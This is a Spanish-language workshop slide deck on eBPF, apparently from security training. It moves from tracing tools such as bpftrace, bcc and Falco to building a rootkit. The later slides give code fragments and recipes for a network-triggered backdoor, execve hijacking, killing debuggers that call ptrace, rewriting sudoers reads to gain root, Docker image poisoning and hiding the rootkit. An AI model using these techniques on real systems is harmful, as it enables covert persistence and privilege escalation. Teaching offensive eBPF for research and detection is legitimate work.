

Building your own eBPF rootkit!

Ismael Gómez Esquilichi

{ "/bin/sh", "-c", "whoami", NULL };

- Aspirante a desarrollador de algo que funcione a la primera alguna vez
- Se me complica programar sin IDE
- Instalo GEF y PWNGDB para utilizar b *main y r únicamente
- Integrante de ["base64", "IoTak0s", "Jinchomaniacos", "John Keys"]
- Personal de investigación en GRAFO
- Interesado en web hacking y low level stuff
- Miembro de OT 2023-24

Foto



Git Clone

https://github.com/esquilichi/ebpf-public

BPF (classic): Orígenes

Berkeley Packet Filter fue desarrollado en 1992 para filtrar paquetes de red

Muchos usuarios han interactuado con BPF usando ["Wireshark", "tcpdump", "winpcap"]

Al usar **tcpdump** con un filtro como ""dst host 10.10.10.10 and (tcp port 80 or tcp port 443)" automáticamente **compila a un filtro de BPF muy optimizado**

BPF: tcpdump

Ejemplo de las instrucciones que ejecuta tcpdump tras recibir el filtro icmp

```
[root@host ~]# tcpdump -i lo -d icmp
(000) ldh
            [12]
                                      # <---- ethertype for IP
(001) jeq
            #0×800
                      jt 2 jf 5
(002) ldb
         [23]
(003) jeq
                          jt 4 jf 5
                                      # <--- IP protocol number for ICMP
            #0×1
(004) ret
        #262144
(005) ret
            #0
```

eBPF: Introducción

- extended Berkeley Packet Filter
- Extiende las instrucciones de BPF a 64 bits y añade los "BPF Maps"
- Diseñado para ejecutar programar en restricted C
- Socket filters, procesamiento de paquetes, trazado, etc...
- Las funcionalidades se hacen a través de la syscall bpf(2)
- La idea es desarollar dos programas que se comuniquen entre:
 - userland
 - kernel

eBPF: Usos comunes

- La posibilidad de ejecutar programas en el entorno del kernel sin afectar a la disponibilidad (no kernel panics) ofrece muchas posibilidades:
 - Tracing
 - Observabilidad y Monitorización
 - Seguridad en entornos muy dispares (i.e. Kubernetes)
 - o etc...

eBPF Projects



facebookincubator/katran



Cilium

Networking, security and cilium load-balancing for k8s

cilium/cilium



bcc, bpftrace

Performance troubleshooting & profiling

iovisor/bcc





Traffic Optimization

CLOUDFLARE DDOS mitigation, QoS, traffic optimization, load balancer

cloudflare/bpftools



Falco

Container runtime security, behavior analysis

falcosecurity/falco

eBPF: Falco

Falco es un producto opensource de seguridad que utiliza eBPF para obtener observabilidad sobre lo que pasa en el sistema

```
- rule: shell_in_container
  desc: notice shell activity within a container
  condition: >
    evt.type = execve and
    evt.dir = < and
    container.id != host and
    (proc.name = bash or
     proc.name = ksh)
  output: >
    shell in a container
    (user=%user.name container_id=%container.id container_name=%container.name
    shell=%proc.name parent=%proc.pname cmdline=%proc.cmdline)
  priority: WARNING
```

Conceptos previos: Tracepoints

Los tracepoints son una tecnología en el kernel que permite *hookear* funciones conectando con un *probe* (función que se ejecuta siempre que se llama a función *hookeada*).

```
root@vmi1029050:/sys/kernel/debug/tracing/events# ls -la
total 0
drwxr-x--- 106 root root 0 Oct 19 23:36 .
drwx----- 9 root root 0 Oct 19 23:36 ..
drwxr-x--- 6 root root 0 Oct 19 23:36 alarmtimer
drwxr-x--- 3 root root 0 Oct 19 23:36 amd_cpu
drwxr-x--- 3 root root 0 Oct 19 23:36 avc
drwxr-x--- 20 root root 0 Oct 19 23:36 block
drwxr-x--- 15 root root 0 Oct 19 23:36 cgroup
...
drwxr-x--- 688 root root 0 Oct 19 23:36 syscalls
```

Conceptos previos: kprobes (y kretprobes)

Permite a los desarrolladores colocar puntos de interrupción (breakpoints) en casi cualquier instrucción del kernel de Linux.

Kprobes es dinámico, lo que significa que los desarrolladores pueden insertar y remover estos puntos de interrupción en tiempo de ejecución para investigar el comportamiento del kernel.

kprobe ejemplo

```
static int handler_pre(struct kprobe *p, struct pt_regs *regs) {
    printk(KERN INFO "pre handler: brk() called\n");
    return 0:
static void handler_post(struct kprobe *p, struct pt_regs *regs, unsigned long flags) {
    printk(KERN INFO "post handler: brk() completed\n");
static int handler_fault(struct kprobe *p, struct pt_regs *regs, int trapnr) {
    printk(KERN INFO "fault_handler: trap number %d\n", trapnr);
    return 0;
static struct kprobe kp = {
    .symbol_name = "do_brk",
    .pre_handler = handler_pre,
.post_handler = handler_post,
    .fault handler = handler fault,
};
static int __init kprobe_init(void) {
    int ret;
    ret = register_kprobe(&kp);
    return 0;
```

Conceptos previos: uprobes

Similar a kprobes, pero se utiliza para instrumentar aplicaciones en **espacio de usuario**.

Permite a los desarrolladores **colocar puntos de interrupción en aplicaciones de usuario en ejecución**, lo cual es útil para depurar aplicaciones y monitorear su comportamiento sin necesidad de modificar su código o usar un depurador tradicional.

Veremos un ejemplo de su uso al final de este taller.

eBPF: Uso legítimo

Uso de la herramienta **opensnoop** que usa eBPF para **instrumentar** las llamadas a **open()** y registrar que proceso ha hecho la llamada con el fichero abierto.

```
PID
       COMM
                           FD ERR PATH
4148864 sshd
                               0 /var/log/btmp
       systemd-journal
                           17 0 /proc/4148864/comm
251
251
       systemd-journal
                           17 0 /proc/4148864/cmdline
436 irgbalance
                           6
                               0 /proc/stat
                           6
3
3
                               0 /proc/irq/1/smp_affinity
       irqbalance
436
4148872 bash
4148011 bash
                               0 /dev/null
4148873 cat
                               0 /etc/ld.so.cache
                               0 /lib/x86_64-linux-gnu/libc.so.6
4148873 cat
                               0 /usr/lib/locale/locale-archive
4148873 cat
4148873 cat
                               0 main.c
                           6
436 irqbalance
                               0 /proc/irq/12/smp_affinity
                           6
      irqbalance
                               0 /proc/irq/14/smp_affinity
436
                           6
       irqbalance
436
                               0 /proc/irq/15/smp affinity
```

Ejercicio

Usar varias herramientas de tracing de eBPF contenidas en el siguiente repositorio:


https://github.com/iovisor/bcc


Para instalar en Ubuntu

```
sudo apt-get install bpfcc-tools linux-headers-$(uname -r)
```

eBPF: ¿ofensivo?

- 1. **Hooking** de llamadas a sistema
- 2. Manipular estructuras de userland
- 3. Sobreescribir valores devueltos por las llamadas a sistema
- 4. **Impedir** el uso de otras herramientas de seguridad y **detección** (i.e. hooking la llamada a sistema bpf())





```
#include <stdio.h>
#include <fcntl.h>
int main() {
    char filename[] = "test.txt";
    int fd = openat(AT_FDCWD, filename, O_RDWR);
    char buffer[256];
    read(fd, buffer, sizeof(buffer));
    printf("Read: %s\n", buffer);
    close(fd);
    return 0;
```

```
struct syscalls_exit_read_args {
    unsigned long long unused;
    long ret;
    int fd;
    char __user *buf;
    size_t count;
};
SEC("tracepoint/syscalls/sys_exit_read")
int handle_sys_exit_read(struct syscalls_exit_read_args *ctx) {
    if (ctx->ret > 0) {
        char msg[] = "eBPF modified data!\n";
        u32 msg_size = sizeof(msg) - 1;
        if (msg size <= ctx->ret) {
            long ret = bpf_probe_write_user(ctx->buf, msg, msg_size);
    return 0;
```

eBPF: Niveles de sofisticación locura

- 1. Programas como bpftrace/bcc-tools, **no** hace falta **desarrollo**.
- 2. Escribir programas con **BCC** (¿Mezclar Python con C? No.)
- 3. Desarrollar programas custom con el uso de libbpf

Nosotros en el taller vamos a usar **libbpf** principalmente, aunque veremos también ejemplos de bpftrace.

- Utilidad sencilla que permite ejecutar programas de eBPF rápidamente
- i.e. Imprimir los procesos que usan openat(2)

```
$ bpftrace -e 'tracepoint:syscalls:sys_enter_openat { printf("%s %s\n", comm, str(args->filename)); }'
Attaching 1 probe...
sshd /proc/self/oom_score_adj
sshd /etc/ld.so.cache
sshd /lib/x86_64-linux-gnu/libwrap.so.0
sshd /lib/x86_64-linux-gnu/libaudit.so.1
sshd /lib/x86_64-linux-gnu/libpam.so.0
sshd /lib/x86_64-linux-gnu/libsystemd.so.0
sshd /lib/x86_64-linux-gnu/libcrypto.so.3
sshd /lib/x86_64-linux-gnu/libc.so.1
sshd /lib/x86_64-linux-gnu/libcrypt.so.1
sshd /lib/x86_64-linux-gnu/libselinux.so.1
sshd /lib/x86_64-linux-gnu/libgsapi_krb5.so.2
sshd /lib/x86_64-linux-gnu/libkrb5.so.3
sshd /lib/x86_64-linux-gnu/libcom_err.so.2
```

• Dispone de distintas sentencias para realizar scripts

```
#!/usr/bin/env bpftrace
BEGIN
        printf("Tracing bash commands... Hit Ctrl-C to end.\n");
        printf("%-9s %-6s %s\n", "TIME", "PID", "COMMAND");
uretprobe:/bin/bash:readline
        time("%H:%M:%S ");
        printf("%-6d %s\n", pid, str(retval));
```

• Podemos listar las syscalls y sus *enter* y *exit* correspondientes:

```
$ bpftrace -l 'tracepoint:syscalls:*'
tracepoint:syscalls:sys_enter_accept
tracepoint:syscalls:sys_enter_accept4
tracepoint:syscalls:sys_enter_access
tracepoint:syscalls:sys_enter_bpf
tracepoint:syscalls:sys_enter_brk
tracepoint:syscalls:sys_enter_capget
tracepoint:syscalls:sys_enter_capset
tracepoint:syscalls:sys_enter_chdir
tracepoint:syscalls:sys_enter_chmod
tracepoint:syscalls:sys_exit_chdir
tracepoint:syscalls:sys_exit_chmod
tracepoint:syscalls:sys_exit_chown
tracepoint:syscalls:sys_exit_chroo
```

- Podemos conseguir la estructura que recibe la syscall
- Será útil para construir la estructura recibida por funciones de eBPF

```
$ bpftrace -lv 'tracepoint:syscalls:sys_enter_openat'
tracepoint:syscalls:sys_enter_openat
   int __syscall_nr
   int dfd
   const char * filename
   int flags
   umode_t mode
```

Backdoor con bpftrace

- 1. Asumiremos que un atacante **ya ha conseguido** acceso como **root** a un host
- 2. Se puede llegar a la máquina víctima desde la red directamente (no nos encontramos detrás de una VPN ni tenemos ninguna restricción)
- 3. Cuando llegue un **paquete malicioso**, queremos que se **ejecute un comando**

Backdoor con bpftrace

```
#!/usr/bin/env bpftrace
#include <net/sock.h>
kretprobe:inet_csk_accept
    $sk = (struct sock *) retval;
    if ( $sk-> sk common.skc family == AF INET )
        printf("->%s: Checking RemoteAddr... %s (%u).\n",
            func,
            ntop($sk->__sk_common.skc_daddr),
            $sk->__sk_common.skc_daddr);
        if ($sk-> sk common.skc daddr == (uint32)$1)
            system("whoami >> /proc/1/root/tmp/o");
            printf("->%s: Command executed.\n", func);
```


Ejercicio


Se pide generar un programa que utilice el tracepoint de **signal_generate** y ejecute un comando tras detectar una señal de tipo 18 (SIGCONT).

Útil:

- 1. Buscar la función signal_generate en los tracepoints. (maybe bpftrace -lv and grep?)
- 2. ¿Qué argumentos recibe **signal_generate**? ¿Cuál interesa?
- 3. system() FTW!

Road to insanity!





libbpf: Hello world! (kernel)

libbpf: Hello world! (userland)

```
< includes >
int main(void) {
    struct hello *skel;
    int err = 0;
    skel = hello__open();
    /* Error handling */
    err = hello__load(skel);
    /* Error handling */
    err = hello__attach(skel);
    /* Error handling */
    while (1) {sleep(1);}
cleanup:
    hello__destroy(skel);
    return err;
```

Ejercicio

En el ejemplo del código hello-world, compilarlo usando el Makefile.

- 1. Revisar que hace cada etapa del Makefile
- 2. Ejecutar cada una y comprobar que en /sys/kernel/debug/tracing/trace se encuentran los mensajes de bpf_prink()
- 3. Cambiar el código que se ejecuta en kernel para imprimir el binario del que viene dicha llamada.

Pista: bpf_get_current_comm()

Rootkit

Un rootkit es un conjunto de software malicioso diseñado para obtener acceso no autorizado a un ordenador y, a menudo, ocultar su existencia o las actividades que realiza. (ChatGPT)

Vamos a realizar las siguientes funciones en el taller:

- 1. Hijacking de un proceso
- 2. SIGKILL a cualquier programa que utilice la llamada a sistema *ptrace()*
- 3. Backdoor acceso como root atacando sudoers
- 4. Infección por imágenes de docker falsas

Hijacking de un proceso

Vamos a *hookear* la función execve() para cambiar su primer argumento La estrutura (extraida con bpftrace) es la siguiente:

```
tracepoint:syscalls:sys_enter_execve
   int __syscall_nr
   const char * filename
   const char *const * argv
   const char *const * envp
```

Nos interesa cambiar el argumento const char * filename a uno que controlemos, por ejemplo /a (habiendo dejado un binario en esta ruta previamente).


Userland (Hijacking)

1. Comprobar que el fichero /a existe

```
access(hijackee_filename, F_OK) != 0
```


- 2. Abrir el programa de eBPF y cargarlo en kernel
- 3. Crear el ringbuffer (**pipe** entre userland y eBPF)
- 4. Recibir eventos por el **rb** e imprimirlos
- 5. Win!

Espera un segundo... ¿ringbuffer?



Ringbuffer

- Estructura de datos que permite el almacenamiento de datos en un búfer circular
- Eficiente entre el código eBPF ejecutado en el kernel y el espacio de usuario
- Especialmente útil para el **registro de eventos**



Ringbuffer

Kernel

```
struct {
    __uint(type, BPF_MAP_TYPE_RINGBUF);
    __uint(max_entries, 256 * 1024);
} rb SEC(".maps");
```

Userland

handle_event es una función custom que imprime los detalles del evento (struct event)

```
rb = ring_buffer__new(bpf_map__fd(skel->maps.rb), handle_event, NULL, NULL);
while (!exiting) { err = ring_buffer__poll(rb, 100 /* timeout, ms */); }
```


Hijacking Kernel

- 1. Crear función handle_execve() con el tracepoint correcto

 SEC("tp/syscalls/sys_enter_execve") int handle_execve_enter(...)
- 2. Leer el programa original y guardarlo en un buffer
- 3. Modificar dicho buffer
- 4. Usar bpf_probe_write_user() para modificar el arg[0]

```
prog_name[0] = '/';
prog_name[1] = 'm';
prog_name[2] = 'a';
prog_name[3] = 'l';
for (int i = 4; i < 16 ; i++) {
    prog_name[i] = '\x00';
}
long ret = bpf_probe_write_user((void*)ctx->args[0], &prog_name, 16);
```

Espera un segundo... bpf_probe_write_user()?



bpf_probe_write_user()

Este *helper* puede **escribir en cualquier dirección de memoria de userland** perteneciente al proceso responsable de llamar a la función *hookeada*.

Casos de uso:

- 1. Modificar cualquiera de los argumentos con los que se llama a una llamada del sistema
- 2. Modificar los argumentos de usuario en las funciones del kernel (i.e. vfs_read)

```
ssize_t vfs_read(struct file *file , char __user *buf , size_t count, loff_t *pos)
```


3. **Modificar la memoria del proceso** tomando los parámetros de la función como referencia y escaneando la pila (ROP Malware!)

Ejercicio: if ptrace() then SIGKILL

Vamos a realizar un programa que, cuando detecte un proceso que está ejecutando la llamada a sistema ptrace() envie una señal de tipo SIGKILL

Requisitos:

- 1. Struct de evento para informar a nuestro programa de userland
- 2. Hookear la syscall ptrace
- 3. Enviar la señal (¿habrá algún helper?)
- 4. Win!





Para generar un backdoor que siempre nos de acceso como root a un cierto usuario explotaremos la lógica que utiliza sudo

- 1. sudo lee /etc/sudoers y comprueba que el usuario tiene permisos
- 2. Si los tiene, ejecuta los argumentos
- 3. Si no los tienes, ¡adiós!

El procedimiento será el siguiente:

- 1. Pone como clave de un hashmap el **pid del proceso sudo** que lee sudoers hookeando sys_enter_openat
- 2. Actualiza el fd en el hashmap cuando se ejecute sys_exit_openat
- 3. Se **guarda** en otro hashmap la **dirección del buffer** de sys_enter_read correspondiente a dicho fd
- 4. Modifica los contenidos de ese buffer tras leer en sys_exit_read





PoC Time!



Docker Poisoning

Vamos a atacar el siguiente comando

```
docker run -it ubuntu:latest
```

Al ejecutar este comando, se analiza la imagen que se quiere ejecutar en caso de que sea un *registry* remoto y/o se quiera una versión concreta.

```
docker run -it 127.0.0.1:5000
```

Docker poisoning

Para realizar este ataque, vamos a seguir el siguiente procedimiento:

- 1. **Registrar un uprobe** que sea la función que realiza el análisis (*parsing*) del nombre de la imagen en el binario de docker
- 2. Analizar dicha función para ver que recibe y poder cambiar sus argumentos
- 3. Cambiar la imagen que recibe el usuario
- 4. Win!

Ejercicio

Fill in the blanks!

Tenéis el código boilerplate para acabar la idea planteada en las diapositivas

Takeaways

- 1. eBPF es una herramienta muy potente para realizar rootkits
- 2. Debido a su habilidad de *hooking* puede ocultarse muy bien
 - Por ejemplo, podemos hookear la syscall bpf() para ocultar el propio rootkit y sus mapas
- 3. Es más fácil de desarrollar que un rootkit tradiciones, gracias a los helpers
- 4. Permite **ejecutar código en el NIC**, pudiendo así modificar paquetes antes de llegar al kernel
- 5. No compromete de ninguna forma la disponibilidad de la máquina víctima
- 6. Fácilmente **extensible** gracias a libbpf

Recursos

TripleCross

With Friends Like EBPF Who Needs Enemies

Bad Bpf

Offensive Bpf - bpf_probe_write_user

¡Muchas gracias!